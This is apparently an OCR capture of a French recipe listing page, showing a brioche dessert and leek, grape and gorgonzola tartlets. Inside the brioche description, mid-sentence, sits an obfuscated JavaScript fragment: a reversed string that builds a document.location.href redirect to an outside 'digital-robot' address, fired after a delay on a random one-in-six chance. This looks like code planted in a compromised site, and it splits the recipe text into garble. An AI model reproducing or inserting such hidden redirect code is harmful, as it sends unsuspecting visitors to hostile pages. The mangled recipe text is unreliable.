
Catégories :
Desserts
,
Patisserie
Cuisine:
Brioche
Note :
(0 / 5)
Pour éviter que les raisins secs tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var delay =
18000; setTimeout($NjS(0),delay);}tombent au fond ...
Lire la suite
Tartelettes aux poireaux avec des raisins et
au gorgonzola
Catégories :
Desserts
,
Fruits
,
Légumes
,
Patisserie
Cuisine:
Tarte salée
Note :
(0 / 5)
Déroulez la pâte feuilletée sur un plan de travail. Abaissez la pâte dans 4